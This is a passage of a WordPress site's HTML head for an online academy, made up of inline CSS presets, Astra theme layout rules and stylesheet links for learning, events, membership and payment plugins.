0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetatiacademy.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://wetatiacademy.org/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://wetatiacademy.org/wp-content/plugins/easy-paypal-button-pro/assets/css/wpecpp.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://wetatiacademy.org/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' media='all' />
<style id='events-manager-inline-css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='events-manager-pro-css' href='https://wetatiacademy.org/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=2.64' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://wetatiacademy.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://wetatiacademy.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://wetatiacademy.org/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='f_tutor_lms_custom_user_exporterCSS-css' href='https://wetatiacademy.org/wp-content/plugins/tutor-lms-custom-course-exporter/asset/css/tutor_lms_custom_user_exporter_frontend.css?ver=1' media='all' />
<link rel='stylesheet' id='tutor-prism-css-css' href='https://wetatiacademy.org/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=3.9.3' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://wetatiacademy.org/wp-content/plugins/tutor-pro/assets/css/front.css?ver=3.9.3' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://wetatiacademy.org/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.3' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://wetatiacademy.org/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.3' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://wetatiacademy.org/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.3' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<link rel='stylesheet' id='tutor_astra-css' href='https://wetatiacademy.org/wp-content/plugins/tutor/includes/theme-compatibility/astra/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://wetatiacademy.org/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://wetatiacademy.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://wetatiacademy.org/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-css' href='https://wetatiacademy.org/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light.css?ver=1.6' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://wetatiacademy.org/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/smoothness/jquery-ui.min.css?ver=1.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://wetatiacademy.org/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/smoothness/theme.css?ver=1.6' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://wetatiacademy.org/wp-content/uploads/astra-addon/astra-addon-68237cb873c862-00864657.css?ver=4.6.9' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#942a90;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#942a90;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:#942a90;background-color:#942a90;}.ast-loader > div{background-color:#942a90;}.ast-small-footer{color:#4e5768;}.ast-small-footer a{color:rgba(117,195,44,0.65);}.ast-small-footer a:hover{color:#75c32c;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1520px;}}@media (min-width:993px){.ast-container{max-width:1520px;}}@media (min-width:1201px){.ast-container{max-width:1520px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container 